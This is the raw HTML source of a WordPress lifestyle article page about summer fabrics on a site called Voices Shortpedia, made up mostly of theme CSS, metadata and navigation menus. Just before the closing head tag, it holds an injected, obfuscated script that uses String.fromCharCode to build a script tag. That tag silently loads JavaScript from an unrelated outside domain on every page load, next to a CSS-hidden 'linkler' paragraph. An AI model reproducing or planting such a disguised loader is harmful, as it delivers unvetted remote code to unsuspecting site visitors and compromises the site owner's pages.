    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}



/* Style generated by theme for demo: old_fashioned */

.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a,
        .td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #1c3945;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voices.shortpedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/arts-and-entertainment/",
                    "name": "Arts &amp; Entertainment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/arts-and-entertainment/fashion/",
                    "name": "Fashion"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/life/lifestyle/top-fabrics-for-summers-to-feel-fresh-and-relaxed/",
                    "name": "Top fabrics for summers to feel fresh and relaxed"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1c3945;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1c3945;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1c3945;
                }
                .tdm-btn-style1 {
					background-color: #1c3945;
				}
				.tdm-btn-style2:before {
				    border-color: #1c3945;
				}
				.tdm-btn-style2 {
				    color: #1c3945;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1c3945;
                    -moz-box-shadow: 0 2px 16px #1c3945;
                    box-shadow: 0 2px 16px #1c3945;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1c3945;
                    -moz-box-shadow: 0 4px 26px #1c3945;
                    box-shadow: 0 4px 26px #1c3945;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Voices Shortpedia"/>
  <meta property="og:title" content="Top fabrics for summers to feel fresh and relaxed"/>
  <meta property="og:url" content="https://voices.shortpedia.com/life/lifestyle/top-fabrics-for-summers-to-feel-fresh-and-relaxed/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Although summer is pleasant and bright, it can be a little challenging to keep a polished appearance as the temperature starts to tamper with the sweat glands.

You don&#039;t have to suffer, though, just because the temperature rises. It is possible to have the best of both worlds by combining the bes"/>
  <meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Summers-1200x900@bu.jpg"/>
  <meta property="og:image:url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Summers-1200x900@bu.jpg"/>
  <meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Summers-1200x900@bu.jpg"/>
  <meta property="article:published_time" content="2023-03-14T16:50:05+05:30"/>
  <meta property="article:modified_time" content="2023-03-14T16:50:05+05:30" />
  <meta property="og:updated_time" content="2023-03-14T16:50:05+05:30" />
  <meta property="article:section" content="Fashion"/>
  <meta property="article:section" content="Lifestyle"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Top fabrics for summers to feel fresh and relaxed"/>
  <meta name="twitter:url" content="https://voices.shortpedia.com/life/lifestyle/top-fabrics-for-summers-to-feel-fresh-and-relaxed/"/>
  <meta name="twitter:description" content="Although summer is pleasant and bright, it can be a little challenging to keep a polished appearance as the temperature starts to tamper with the sweat glands.

You don&#039;t have to suffer, though, just because the temperature rises. It is possible to have the best of both worlds by combining the bes"/>
  <meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Summers-1200x900@bu.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-44861 single-format-standard td-standard-pack top-fabrics-for-summers-to-feel-fresh-and-relaxed global-block-template-12 single_template_7 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/economy/">Economy</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://voices.shortpedia.com/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a href="https://voices.shortpedia.com/society/">Society<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/environment/">Environment</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/equality/">Equality</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://voices.shortpedia.com/">
                <img src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt=""/>
                <span class="td-visual-hidden">Voices Shortpedia</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_775 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_1_775" ><script>var block_tdi_1_775 = new tdBlock();
block_tdi_1_775.id = "tdi_1_775";
block_tdi_1_775.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_775","tdc_css_class":"tdi_1_775","tdc_css_class_style":"tdi_1_775_rand_style"}';
block_tdi_1_775.td_column_number = "3";
block_tdi_1_775.block_type = "td_block_mega_menu";
block_tdi_1_775.post_count = "4";
block_tdi_1_775.found_posts = "2287";
block_tdi_1_775.header_color = "";
block_tdi_1_775.ajax_pagination_infinite_stop = "";
block_tdi_1_775.max_num_pages = "572";
tdBlocksArray.push(block_tdi_1_775);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_775" id="tdi_2_c84" data-td_block_id="tdi_1_775" data-td_filter_value="" href="https://voices.shortpedia.com/arts-and-entertainment/">All</a><a class="mega-menu-sub-cat-tdi_1_775"  id="tdi_3_768" data-td_block_id="tdi_1_775" data-td_filter_value="9" href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_1_775"  id="tdi_4_189" data-td_block_id="tdi_1_775" data-td_filter_value="16" href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a><a class="mega-menu-sub-cat-tdi_1_775"  id="tdi_5_861" data-td_block_id="tdi_1_775" data-td_filter_value="17" href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1_775"  id="tdi_6_799" data-td_block_id="tdi_1_775" data-td_filter_value="43831" href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a><a class="mega-menu-sub-cat-tdi_1_775"  id="tdi_7_6c9" data-td_block_id="tdi_1_775" data-td_filter_value="17526" href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1_775"  id="tdi_8_168" data-td_block_id="tdi_1_775" data-td_filter_value="18" href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1_775"  id="tdi_9_676" data-td_block_id="tdi_1_775" data-td_filter_value="19" href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a><a class="mega-menu-sub-cat-tdi_1_775"  id="tdi_10_c96" 